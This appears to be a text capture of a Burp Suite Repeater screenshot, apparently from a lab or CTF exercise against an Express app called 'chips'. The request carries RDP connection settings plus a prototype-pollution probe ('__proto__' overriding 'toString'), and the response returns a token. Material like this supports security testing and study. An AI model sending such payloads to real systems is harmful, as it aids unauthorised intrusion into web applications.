 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://chips
Request
Pretty Raw \n Actions
3 Content-Length: 249
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://chips
8 Referer: http://chips/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"connection":{
"type":"rdp",
"settings":{
"hostname":"rdesktop",
"username":"abc",
"password":"abc",
"port":"3389",
"security":"any",
"ignore-cert":"true",
"client-name":"",
"console":"false",
"initial-program":"",
14 "__proto__":{
15 "toString":"foobar"
16 }
}
}
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 532
5 ETag: W/"214-qONzlXTTRNPVdjTps1/Sb6se3cQ"
6 Date: Wed, 10 Mar 2021 18:00:34 GMT
7 Connection: close
8
9 {
"token":"eyJpdiI6InRoM3dMRDJmRzU2YlN2UTlUakJiTHc9PSIsI
mNWxydlQxR3MraXovQmhnPT0ifQ=="
}
Search... 0 matches
INSPECTOR
Done 741 bytes | 72 millis